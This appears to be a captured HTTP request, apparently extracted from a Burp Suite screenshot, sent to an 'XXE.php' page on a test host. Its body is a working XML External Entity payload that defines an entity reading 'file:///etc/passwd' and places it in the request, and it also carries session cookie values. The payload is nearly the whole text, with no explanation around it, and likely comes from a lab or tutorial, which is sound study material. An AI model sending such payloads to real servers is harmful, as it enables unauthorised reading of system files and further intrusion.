 Raw Params Headers Hex XML
GET /XXE.php HTTP/1.1
Host: www.cyb.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8gplkuiugrqgcc9sktb4eh2qp9;
ARRAffinity=9034c7008f0ba151cb61def5bce7dcd199051f9cc13fe27719f45641c1473d
3d; think_var=zh-cn
Connection: close
Content-Length: 171
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY>
<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<root>
<name>&xxe;</name>
</root>